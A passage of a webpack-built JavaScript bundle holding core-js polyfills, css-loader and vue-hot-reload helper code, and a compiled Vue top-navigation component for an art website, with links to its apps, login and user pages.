var SPECIES = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('species');

module.exports = function (KEY) {
  var C = global[KEY];
  if (DESCRIPTORS && C && !C[SPECIES]) dP.f(C, SPECIES, {
    configurable: true,
    get: function () { return this; }
  });
};


/***/ }),

/***/ "./node_modules/core-js/modules/_shared-key.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_shared-key.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var shared = __webpack_require__(/*! ./_shared */ "./node_modules/core-js/modules/_shared.js")('keys');
var uid = __webpack_require__(/*! ./_uid */ "./node_modules/core-js/modules/_uid.js");
module.exports = function (key) {
  return shared[key] || (shared[key] = uid(key));
};


/***/ }),

/***/ "./node_modules/core-js/modules/_shared.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/modules/_shared.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var core = __webpack_require__(/*! ./_core */ "./node_modules/core-js/modules/_core.js");
var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var SHARED = '__core-js_shared__';
var store = global[SHARED] || (global[SHARED] = {});

(module.exports = function (key, value) {
  return store[key] || (store[key] = value !== undefined ? value : {});
})('versions', []).push({
  version: core.version,
  mode: __webpack_require__(/*! ./_library */ "./node_modules/core-js/modules/_library.js") ? 'pure' : 'global',
  copyright: '© 2019 Denis Pushkarev (zloirock.ru)'
});


/***/ }),

/***/ "./node_modules/core-js/modules/_string-at.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_string-at.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(/*! ./_to-integer */ "./node_modules/core-js/modules/_to-integer.js");
var defined = __webpack_require__(/*! ./_defined */ "./node_modules/core-js/modules/_defined.js");
// true  -> String#at
// false -> String#codePointAt
module.exports = function (TO_STRING) {
  return function (that, pos) {
    var s = String(defined(that));
    var i = toInteger(pos);
    var l = s.length;
    var a, b;
    if (i < 0 || i >= l) return TO_STRING ? '' : undefined;
    a = s.charCodeAt(i);
    return a < 0xd800 || a > 0xdbff || i + 1 === l || (b = s.charCodeAt(i + 1)) < 0xdc00 || b > 0xdfff
      ? TO_STRING ? s.charAt(i) : a
      : TO_STRING ? s.slice(i, i + 2) : (a - 0xd800 << 10) + (b - 0xdc00) + 0x10000;
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-absolute-index.js":
/*!************************************************************!*\
  !*** ./node_modules/core-js/modules/_to-absolute-index.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(/*! ./_to-integer */ "./node_modules/core-js/modules/_to-integer.js");
var max = Math.max;
var min = Math.min;
module.exports = function (index, length) {
  index = toInteger(index);
  return index < 0 ? max(index + length, 0) : min(index, length);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-integer.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_to-integer.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// 7.1.4 ToInteger
var ceil = Math.ceil;
var floor = Math.floor;
module.exports = function (it) {
  return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-iobject.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_to-iobject.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// to indexed object, toObject with fallback for non-array-like ES3 strings
var IObject = __webpack_require__(/*! ./_iobject */ "./node_modules/core-js/modules/_iobject.js");
var defined = __webpack_require__(/*! ./_defined */ "./node_modules/core-js/modules/_defined.js");
module.exports = function (it) {
  return IObject(defined(it));
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-length.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_to-length.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.15 ToLength
var toInteger = __webpack_require__(/*! ./_to-integer */ "./node_modules/core-js/modules/_to-integer.js");
var min = Math.min;
module.exports = function (it) {
  return it > 0 ? min(toInteger(it), 0x1fffffffffffff) : 0; // pow(2, 53) - 1 == 9007199254740991
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-primitive.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/modules/_to-primitive.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.1 ToPrimitive(input [, PreferredType])
var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
// instead of the ES6 spec version, we didn't implement @@toPrimitive case
// and the second argument - flag - preferred type is a string
module.exports = function (it, S) {
  if (!isObject(it)) return it;
  var fn, val;
  if (S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  if (typeof (fn = it.valueOf) == 'function' && !isObject(val = fn.call(it))) return val;
  if (!S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  throw TypeError("Can't convert object to primitive value");
};


/***/ }),

/***/ "./node_modules/core-js/modules/_uid.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_uid.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var id = 0;
var px = Math.random();
module.exports = function (key) {
  return 'Symbol('.concat(key === undefined ? '' : key, ')_', (++id + px).toString(36));
};


/***/ }),

/***/ "./node_modules/core-js/modules/_wks.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_wks.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var store = __webpack_require__(/*! ./_shared */ "./node_modules/core-js/modules/_shared.js")('wks');
var uid = __webpack_require__(/*! ./_uid */ "./node_modules/core-js/modules/_uid.js");
var Symbol = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js").Symbol;
var USE_SYMBOL = typeof Symbol == 'function';

var $exports = module.exports = function (name) {
  return store[name] || (store[name] =
    USE_SYMBOL && Symbol[name] || (USE_SYMBOL ? Symbol : uid)('Symbol.' + name));
};

$exports.store = store;


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.constructor.js":
/*!****************************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.constructor.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var inheritIfRequired = __webpack_require__(/*! ./_inherit-if-required */ "./node_modules/core-js/modules/_inherit-if-required.js");
var dP = __webpack_require__(/*! ./_object-dp */ "./node_modules/core-js/modules/_object-dp.js").f;
var gOPN = __webpack_require__(/*! ./_object-gopn */ "./node_modules/core-js/modules/_object-gopn.js").f;
var isRegExp = __webpack_require__(/*! ./_is-regexp */ "./node_modules/core-js/modules/_is-regexp.js");
var $flags = __webpack_require__(/*! ./_flags */ "./node_modules/core-js/modules/_flags.js");
var $RegExp = global.RegExp;
var Base = $RegExp;
var proto = $RegExp.prototype;
var re1 = /a/g;
var re2 = /a/g;
// "new" creates a new object, old webkit buggy here
var CORRECT_NEW = new $RegExp(re1) !== re1;

if (__webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") && (!CORRECT_NEW || __webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js")(function () {
  re2[__webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('match')] = false;
  // RegExp constructor can alter flags and IsRegExp works correct with @@match
  return $RegExp(re1) != re1 || $RegExp(re2) == re2 || $RegExp(re1, 'i') != '/a/i';
}))) {
  $RegExp = function RegExp(p, f) {
    var tiRE = this instanceof $RegExp;
    var piRE = isRegExp(p);
    var fiU = f === undefined;
    return !tiRE && piRE && p.constructor === $RegExp && fiU ? p
      : inheritIfRequired(CORRECT_NEW
        ? new Base(piRE && !fiU ? p.source : p, f)
        : Base((piRE = p instanceof $RegExp) ? p.source : p, piRE && fiU ? $flags.call(p) : f)
      , tiRE ? this : proto, $RegExp);
  };
  var proxy = function (key) {
    key in $RegExp || dP($RegExp, key, {
      configurable: true,
      get: function () { return Base[key]; },
      set: function (it) { Base[key] = it; }
    });
  };
  for (var keys = gOPN(Base), i = 0; keys.length > i;) proxy(keys[i++]);
  proto.constructor = $RegExp;
  $RegExp.prototype = proto;
  __webpack_require__(/*! ./_redefine */ "./node_modules/core-js/modules/_redefine.js")(global, 'RegExp', $RegExp);
}

__webpack_require__(/*! ./_set-species */ "./node_modules/core-js/modules/_set-species.js")('RegExp');


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.exec.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.exec.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var regexpExec = __webpack_require__(/*! ./_regexp-exec */ "./node_modules/core-js/modules/_regexp-exec.js");
__webpack_require__(/*! ./_export */ "./node_modules/core-js/modules/_export.js")({
  target: 'RegExp',
  proto: true,
  forced: regexpExec !== /./.exec
}, {
  exec: regexpExec
});


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.match.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.match.js ***!
  \**********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
var toLength = __webpack_require__(/*! ./_to-length */ "./node_modules/core-js/modules/_to-length.js");
var advanceStringIndex = __webpack_require__(/*! ./_advance-string-index */ "./node_modules/core-js/modules/_advance-string-index.js");
var regExpExec = __webpack_require__(/*! ./_regexp-exec-abstract */ "./node_modules/core-js/modules/_regexp-exec-abstract.js");

// @@match logic
__webpack_require__(/*! ./_fix-re-wks */ "./node_modules/core-js/modules/_fix-re-wks.js")('match', 1, function (defined, MATCH, $match, maybeCallNative) {
  return [
    // `String.prototype.match` method
    // https://tc39.github.io/ecma262/#sec-string.prototype.match
    function match(regexp) {
      var O = defined(this);
      var fn = regexp == undefined ? undefined : regexp[MATCH];
      return fn !== undefined ? fn.call(regexp, O) : new RegExp(regexp)[MATCH](String(O));
    },
    // `RegExp.prototype[@@match]` method
    // https://tc39.github.io/ecma262/#sec-regexp.prototype-@@match
    function (regexp) {
      var res = maybeCallNative($match, regexp, this);
      if (res.done) return res.value;
      var rx = anObject(regexp);
      var S = String(this);
      if (!rx.global) return regExpExec(rx, S);
      var fullUnicode = rx.unicode;
      rx.lastIndex = 0;
      var A = [];
      var n = 0;
      var result;
      while ((result = regExpExec(rx, S)) !== null) {
        var matchStr = String(result[0]);
        A[n] = matchStr;
        if (matchStr === '') rx.lastIndex = advanceStringIndex(S, toLength(rx.lastIndex), fullUnicode);
        n++;
      }
      return n === 0 ? null : A;
    }
  ];
});


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.search.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.search.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
var sameValue = __webpack_require__(/*! ./_same-value */ "./node_modules/core-js/modules/_same-value.js");
var regExpExec = __webpack_require__(/*! ./_regexp-exec-abstract */ "./node_modules/core-js/modules/_regexp-exec-abstract.js");

// @@search logic
__webpack_require__(/*! ./_fix-re-wks */ "./node_modules/core-js/modules/_fix-re-wks.js")('search', 1, function (defined, SEARCH, $search, maybeCallNative) {
  return [
    // `String.prototype.search` method
    // https://tc39.github.io/ecma262/#sec-string.prototype.search
    function search(regexp) {
      var O = defined(this);
      var fn = regexp == undefined ? undefined : regexp[SEARCH];
      return fn !== undefined ? fn.call(regexp, O) : new RegExp(regexp)[SEARCH](String(O));
    },
    // `RegExp.prototype[@@search]` method
    // https://tc39.github.io/ecma262/#sec-regexp.prototype-@@search
    function (regexp) {
      var res = maybeCallNative($search, regexp, this);
      if (res.done) return res.value;
      var rx = anObject(regexp);
      var S = String(this);
      var previousLastIndex = rx.lastIndex;
      if (!sameValue(previousLastIndex, 0)) rx.lastIndex = 0;
      var result = regExpExec(rx, S);
      if (!sameValue(rx.lastIndex, previousLastIndex)) rx.lastIndex = previousLastIndex;
      return result === null ? -1 : result.index;
    }
  ];
});


/***/ }),

/***/ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&":
/*!**************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/css-loader??ref--8-oneOf-1-1!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src??ref--8-oneOf-1-2!./node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& ***!
  \**************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

exports = module.exports = __webpack_require__(/*! ../../../node_modules/css-loader/lib/css-base.js */ "./node_modules/css-loader/lib/css-base.js")(false);
// imports


// module
exports.push([module.i, ".topNav[data-v-6a3c9752] {\n  background-color: #262626;\n  line-height: 42px;\n}\n.topNav .pw[data-v-6a3c9752] {\n    display: -webkit-box;\n    display: -ms-flexbox;\n    display: flex;\n    -webkit-box-pack: justify;\n        -ms-flex-pack: justify;\n            justify-content: space-between;\n}\n.topNav .topLeft[data-v-6a3c9752] {\n    width: 700px;\n}\n.topNav a[data-v-6a3c9752] {\n    color: #fff;\n    position: relative;\n    padding-right: 10px;\n    margin-right: 10px;\n}\n.topNav a[data-v-6a3c9752]:hover {\n    color: #0F820C;\n}\n.topNav a[data-v-6a3c9752]:after {\n    height: 14px;\n    width: 1px;\n    display: block;\n    position: absolute;\n    content: '';\n    background-color: #fff;\n    right: 0;\n    top: 50%;\n    -webkit-transform: translateY(-50%);\n            transform: translateY(-50%);\n}\n.topNav a[data-v-6a3c9752]:last-child {\n    padding-right: 0;\n    margin-right: 0;\n}\n.topNav a[data-v-6a3c9752]:last-child:after {\n    display: none;\n}\n.topNav .topRight[data-v-6a3c9752] {\n    width: 430px;\n    text-align: right;\n    display: -webkit-box;\n    display: -ms-flexbox;\n    display: flex;\n    -webkit-box-pack: end;\n        -ms-flex-pack: end;\n            justify-content: flex-end;\n}\n.topNav .topRight a[data-v-6a3c9752] {\n      display: -webkit-box;\n      display: -ms-flexbox;\n      display: flex;\n      -webkit-box-align: center;\n          -ms-flex-align: center;\n              align-items: center;\n}\n.topNav .topRight a img[data-v-6a3c9752] {\n        width: 24px;\n        height: 24px;\n        margin-right: 8px;\n}\n.topNav .toutiaoBox[data-v-6a3c9752], .topNav .tuluBox[data-v-6a3c9752] {\n    position: relative;\n    color: #fff;\n    padding-right: 10px;\n    margin-right: 10px;\n}\n.topNav .toutiaoBox[data-v-6a3c9752]:after, .topNav .tuluBox[data-v-6a3c9752]:after {\n    height: 14px;\n    width: 1px;\n    display: block;\n    position: absolute;\n    content: '';\n    background-color: #fff;\n    right: 0;\n    top: 50%;\n    -webkit-transform: translateY(-50%);\n            transform: translateY(-50%);\n}\n.topNav .topLogin[data-v-6a3c9752] {\n    cursor: pointer;\n    color: #fff;\n}\n.topNav[data-v-6a3c9752] .el-dropdown {\n    color: #fff;\n}\n.topNav[data-v-6a3c9752] .el-dropdown .el-dropdown-link {\n      width: 30px;\n      height: 30px;\n}\n.topNav[data-v-6a3c9752] .el-dropdown .el-dropdown-link img {\n        width: 30px;\n        height: 30px;\n        -o-object-fit: cover;\n           object-fit: cover;\n        border-radius: 50%;\n        overflow: hidden;\n}\n.topNav .top-person .beforeLogin[data-v-6a3c9752] {\n    padding-right: 0;\n    margin-right: 0;\n}\n.topNav .top-person .beforeLogin[data-v-6a3c9752]:after {\n    display: none;\n}\n", ""]);

// exports


/***/ }),

/***/ "./node_modules/css-loader/lib/css-base.js":
/*!*************************************************!*\
  !*** ./node_modules/css-loader/lib/css-base.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

/*
	MIT License http://www.opensource.org/licenses/mit-license.php
	Author Tobias Koppers @sokra
*/
// css base code, injected by the css-loader
module.exports = function(useSourceMap) {
	var list = [];

	// return the list of modules as css string
	list.toString = function toString() {
		return this.map(function (item) {
			var content = cssWithMappingToString(item, useSourceMap);
			if(item[2]) {
				return "@media " + item[2] + "{" + content + "}";
			} else {
				return content;
			}
		}).join("");
	};

	// import a list of modules into the list
	list.i = function(modules, mediaQuery) {
		if(typeof modules === "string")
			modules = [[null, modules, ""]];
		var alreadyImportedModules = {};
		for(var i = 0; i < this.length; i++) {
			var id = this[i][0];
			if(typeof id === "number")
				alreadyImportedModules[id] = true;
		}
		for(i = 0; i < modules.length; i++) {
			var item = modules[i];
			// skip already imported module
			// this implementation is not 100% perfect for weird media query combinations
			//  when a module is imported multiple times with different media queries.
			//  I hope this will never occur (Hey this way we have smaller bundles)
			if(typeof item[0] !== "number" || !alreadyImportedModules[item[0]]) {
				if(mediaQuery && !item[2]) {
					item[2] = mediaQuery;
				} else if(mediaQuery) {
					item[2] = "(" + item[2] + ") and (" + mediaQuery + ")";
				}
				list.push(item);
			}
		}
	};
	return list;
};

function cssWithMappingToString(item, useSourceMap) {
	var content = item[1] || '';
	var cssMapping = item[3];
	if (!cssMapping) {
		return content;
	}

	if (useSourceMap && typeof btoa === 'function') {
		var sourceMapping = toComment(cssMapping);
		var sourceURLs = cssMapping.sources.map(function (source) {
			return '/*# sourceURL=' + cssMapping.sourceRoot + source + ' */'
		});

		return [content].concat(sourceURLs).concat([sourceMapping]).join('\n');
	}

	return [content].join('\n');
}

// Adapted from convert-source-map (MIT)
function toComment(sourceMap) {
	// eslint-disable-next-line no-undef
	var base64 = btoa(unescape(encodeURIComponent(JSON.stringify(sourceMap))));
	var data = 'sourceMappingURL=data:application/json;charset=utf-8;base64,' + base64;

	return '/*# ' + data + ' */';
}


/***/ }),

/***/ "./node_modules/current-script-polyfill/currentScript.js":
/*!***************************************************************!*\
  !*** ./node_modules/current-script-polyfill/currentScript.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// document.currentScript polyfill by Adam Miller

// MIT license

(function(document){
  var currentScript = "currentScript",
      scripts = document.getElementsByTagName('script'); // Live NodeList collection

  // If browser needs currentScript polyfill, add get currentScript() to the document object
  if (!(currentScript in document)) {
    Object.defineProperty(document, currentScript, {
      get: function(){

        // IE 6-10 supports script readyState
        // IE 10+ support stack trace
        try { throw new Error(); }
        catch (err) {

          // Find the second match for the "at" string to get file src url from stack.
          // Specifically works with the format of stack traces in IE.
          var i, res = ((/.*at [^\(]*\((.*):.+:.+\)$/ig).exec(err.stack) || [false])[1];

          // For all scripts on the page, if src matches or if ready state is interactive, return the script tag
          for(i in scripts){
            if(scripts[i].src == res || scripts[i].readyState == "interactive"){
              return scripts[i];
            }
          }

          // If no match, return null
          return null;
        }
      }
    });
  }
})(document);


/***/ }),

/***/ "./node_modules/vue-hot-reload-api/dist/index.js":
/*!*******************************************************!*\
  !*** ./node_modules/vue-hot-reload-api/dist/index.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var Vue // late bind
var version
var map = Object.create(null)
if (typeof window !== 'undefined') {
  window.__VUE_HOT_MAP__ = map
}
var installed = false
var isBrowserify = false
var initHookName = 'beforeCreate'

exports.install = function (vue, browserify) {
  if (installed) { return }
  installed = true

  Vue = vue.__esModule ? vue.default : vue
  version = Vue.version.split('.').map(Number)
  isBrowserify = browserify

  // compat with < 2.0.0-alpha.7
  if (Vue.config._lifecycleHooks.indexOf('init') > -1) {
    initHookName = 'init'
  }

  exports.compatible = version[0] >= 2
  if (!exports.compatible) {
    console.warn(
      '[HMR] You are using a version of vue-hot-reload-api that is ' +
        'only compatible with Vue.js core ^2.0.0.'
    )
    return
  }
}

/**
 * Create a record for a hot module, which keeps track of its constructor
 * and instances
 *
 * @param {String} id
 * @param {Object} options
 */

exports.createRecord = function (id, options) {
  if(map[id]) { return }

  var Ctor = null
  if (typeof options === 'function') {
    Ctor = options
    options = Ctor.options
  }
  makeOptionsHot(id, options)
  map[id] = {
    Ctor: Ctor,
    options: options,
    instances: []
  }
}

/**
 * Check if module is recorded
 *
 * @param {String} id
 */

exports.isRecorded = function (id) {
  return typeof map[id] !== 'undefined'
}

/**
 * Make a Component options object hot.
 *
 * @param {String} id
 * @param {Object} options
 */

function makeOptionsHot(id, options) {
  if (options.functional) {
    var render = options.render
    options.render = function (h, ctx) {
      var instances = map[id].instances
      if (ctx && instances.indexOf(ctx.parent) < 0) {
        instances.push(ctx.parent)
      }
      return render(h, ctx)
    }
  } else {
    injectHook(options, initHookName, function() {
      var record = map[id]
      if (!record.Ctor) {
        record.Ctor = this.constructor
      }
      record.instances.push(this)
    })
    injectHook(options, 'beforeDestroy', function() {
      var instances = map[id].instances
      instances.splice(instances.indexOf(this), 1)
    })
  }
}

/**
 * Inject a hook to a hot reloadable component so that
 * we can keep track of it.
 *
 * @param {Object} options
 * @param {String} name
 * @param {Function} hook
 */

function injectHook(options, name, hook) {
  var existing = options[name]
  options[name] = existing
    ? Array.isArray(existing) ? existing.concat(hook) : [existing, hook]
    : [hook]
}

function tryWrap(fn) {
  return function (id, arg) {
    try {
      fn(id, arg)
    } catch (e) {
      console.error(e)
      console.warn(
        'Something went wrong during Vue component hot-reload. Full reload required.'
      )
    }
  }
}

function updateOptions (oldOptions, newOptions) {
  for (var key in oldOptions) {
    if (!(key in newOptions)) {
      delete oldOptions[key]
    }
  }
  for (var key$1 in newOptions) {
    oldOptions[key$1] = newOptions[key$1]
  }
}

exports.rerender = tryWrap(function (id, options) {
  var record = map[id]
  if (!options) {
    record.instances.slice().forEach(function (instance) {
      instance.$forceUpdate()
    })
    return
  }
  if (typeof options === 'function') {
    options = options.options
  }
  if (record.Ctor) {
    record.Ctor.options.render = options.render
    record.Ctor.options.staticRenderFns = options.staticRenderFns
    record.instances.slice().forEach(function (instance) {
      instance.$options.render = options.render
      instance.$options.staticRenderFns = options.staticRenderFns
      // reset static trees
      // pre 2.5, all static trees are cached together on the instance
      if (instance._staticTrees) {
        instance._staticTrees = []
      }
      // 2.5.0
      if (Array.isArray(record.Ctor.options.cached)) {
        record.Ctor.options.cached = []
      }
      // 2.5.3
      if (Array.isArray(instance.$options.cached)) {
        instance.$options.cached = []
      }

      // post 2.5.4: v-once trees are cached on instance._staticTrees.
      // Pure static trees are cached on the staticRenderFns array
      // (both already reset above)

      // 2.6: temporarily mark rendered scoped slots as unstable so that
      // child components can be forced to update
      var restore = patchScopedSlots(instance)
      instance.$forceUpdate()
      instance.$nextTick(restore)
    })
  } else {
    // functional or no instance created yet
    record.options.render = options.render
    record.options.staticRenderFns = options.staticRenderFns

    // handle functional component re-render
    if (record.options.functional) {
      // rerender with full options
      if (Object.keys(options).length > 2) {
        updateOptions(record.options, options)
      } else {
        // template-only rerender.
        // need to inject the style injection code for CSS modules
        // to work properly.
        var injectStyles = record.options._injectStyles
        if (injectStyles) {
          var render = options.render
          record.options.render = function (h, ctx) {
            injectStyles.call(ctx)
            return render(h, ctx)
          }
        }
      }
      record.options._Ctor = null
      // 2.5.3
      if (Array.isArray(record.options.cached)) {
        record.options.cached = []
      }
      record.instances.slice().forEach(function (instance) {
        instance.$forceUpdate()
      })
    }
  }
})

exports.reload = tryWrap(function (id, options) {
  var record = map[id]
  if (options) {
    if (typeof options === 'function') {
      options = options.options
    }
    makeOptionsHot(id, options)
    if (record.Ctor) {
      if (version[1] < 2) {
        // preserve pre 2.2 behavior for global mixin handling
        record.Ctor.extendOptions = options
      }
      var newCtor = record.Ctor.super.extend(options)
      record.Ctor.options = newCtor.options
      record.Ctor.cid = newCtor.cid
      record.Ctor.prototype = newCtor.prototype
      if (newCtor.release) {
        // temporary global mixin strategy used in < 2.0.0-alpha.6
        newCtor.release()
      }
    } else {
      updateOptions(record.options, options)
    }
  }
  record.instances.slice().forEach(function (instance) {
    if (instance.$vnode && instance.$vnode.context) {
      instance.$vnode.context.$forceUpdate()
    } else {
      console.warn(
        'Root or manually mounted instance modified. Full reload required.'
      )
    }
  })
})

// 2.6 optimizes template-compiled scoped slots and skips updates if child
// only uses scoped slots. We need to patch the scoped slots resolving helper
// to temporarily mark all scoped slots as unstable in order to force child
// updates.
function patchScopedSlots (instance) {
  if (!instance._u) { return }
  // https://github.com/vuejs/vue/blob/dev/src/core/instance/render-helpers/resolve-scoped-slots.js
  var original = instance._u
  instance._u = function (slots) {
    try {
      // 2.6.4 ~ 2.6.6
      return original(slots, true)
    } catch (e) {
      // 2.5 / >= 2.6.7
      return original(slots, null, true)
    }
  }
  return function () {
    instance._u = original
  }
}


/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&":
/*!*********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true& ***!
  \*********************************************************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "render", function() { return render; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "staticRenderFns", function() { return staticRenderFns; });
var render = function () {
  var _vm = this
  var _h = _vm.$createElement
  var _c = _vm._self._c || _h
  return _c("div", { staticClass: "topNav" }, [
    _c("div", { staticClass: "pw" }, [
      _c(
        "div",
        { staticClass: "topLeft" },
        [
          _vm._l(_vm.topnavList, function (item, i) {
            return [
              _c(
                "a",
                {
                  key: i,
                  attrs: {
                    href: _vm.showWater ? "javascript:;" : item.url,
                    target: "_blank",
                  },
                },
                [_vm._v(_vm._s(item.name))]
              ),
            ]
          }),
        ],
        2
      ),
      _vm._v(" "),
      _c("div", { staticClass: "topRight" }, [
        _c(
          "a",
          {
            staticClass: "toutiaoApp",
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://artexpress.artron.net/download/express",
              target: "_blank",
            },
          },
          [
            _c("img", {
              attrs: {
                src: __webpack_require__(/*! ../../assets/imgs/logo_toutiao.png */ "./src/assets/imgs/logo_toutiao.png"),
                alt: "",
              },
            }),
            _vm._v("\n                艺术头条"),
          ]
        ),
        _vm._v(" "),
        _c(
          "a",
          {
            staticClass: "tuluApp",
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://artexpress.artron.net/download/tulu",
              target: "_blank",
            },
          },
          [
            _c("img", {
              attrs: {
                src: __webpack_require__(/*! ../../assets/imgs/logo_tulu.png */ "./src/assets/imgs/logo_tulu.png"),
                alt: "",
              },
            }),
            _vm._v("\n                雅昌拍卖图录"),
          ]
        ),
        _vm._v(" "),
        _c(
          "a",
          {
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://cloud.artron.net/",
              target: "_blank",
            },
          },
          [_vm._v("云艺+")]
        ),
        _vm._v(" "),
        _c(
          "a",
          {
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://artbase.artron.net",
              target: "_blank",
            },
          },
          [_vm._v("Artbase")]
        ),
        _vm._v(" "),
        _c(
          "div",
          { staticClass: "top-person" },
          [
            _vm.uid <= 0
              ? _c(
                  "a",
                  {
                    staticClass: "beforeLogin",
                    attrs: { href: "javascript:;" },
                    on: { click: _vm.gotoLogin },
                  },
                  [_vm._v("登录")]
                )
              : _vm._e(),
            _vm._v(" "),
            _vm.uid > 0
              ? _c(
                  "el-dropdown",
                  [
                    _c("span", { staticClass: "el-dropdown-link" }, [
                      _c("img", { attrs: { src: _vm.headerImg, alt: "" } }),
                    ]),
                    _vm._v(" "),
                    _c(
                      "el-dropdown-menu",
                      { attrs: { slot: "dropdown" }, slot: "dropdown" },
                      [
                        _c("el-dropdown-item", [
                          _c("dl", { staticClass: "personHeader" }, [
                            _c("dt", [
                              _c("img", {
                                attrs: { src: _vm.headerImg, alt: "" },
                              }),
                            ]),
                            _vm._v(" "),
                            _c("dd", [_vm._v(_vm._s(_vm.personName))]),
                          ]),
                        ]),
                        _vm._v(" "),
                        _c("el-dropdown-item", [
                          _c(
                            "a",
                            {
                              attrs: {
                                href: _vm.showWater
                                  ? "javascript:;"
                                  : "//member.artron.net",
                              },
                            },
                            [_vm._v("用户中心")]
                          ),
                        ]),
                        _vm._v(" "),
                        _c("el-dropdown-item", [
                          _c(
                            "a",
                            {
                              attrs: {
                                href: _vm.showWater
                                  ? "javascript:;"
                                  : "//passport.artron.net/my/chgpasswd/",
                              },
                            },
                            [_vm._v("修改密码")]
                          ),
                        ]),
                        _vm._v(" "),
                        _c("el-dropdown-item", [
                          _c(
                            "a",
                            {
